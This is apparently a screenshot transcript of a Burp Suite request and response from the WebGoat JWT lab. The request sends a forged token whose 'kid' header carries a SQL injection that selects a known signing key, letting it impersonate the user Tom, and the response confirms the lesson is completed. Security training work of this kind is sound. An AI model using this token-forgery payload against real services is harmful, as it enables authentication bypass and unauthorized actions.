 Request
Pretty Raw Hex \n ≡
1 POST /WebGoat/JWT/final/delete?token=
eyJ0eXAiOiJKV1QiLCJraWQiOiInOyBzZWxlY3QgJ01RPT0nIGZyb
20gand0X2tleXMgLS0iLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZ
WJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsIm
V4cCI6MTY4MTk3NzMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWI
iOiJUb21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvbSIsIkVt
YWlsIjoiVG9tQHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.B
TH2OrxkRn6YpehlWYgiSQRy3uXp51NoON8xiaVAy_c HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://8.130.73.157:8080
10 Connection: close
11 Referer: http://8.130.73.157:8080/WebGoat/start.mvc
12 Cookie: JSESSIONID=
UrBTocbeggXxkPiw4P4Gz04SAiSH3qNb7ao4bOpN
13 Content-Length: 0
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 08 Apr 2023 12:15:01 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed t
he assignment.",
12 "output":null,
13 "assignment":"JWTFinalEndpoint",
14 "attemptWasMade":true
15 }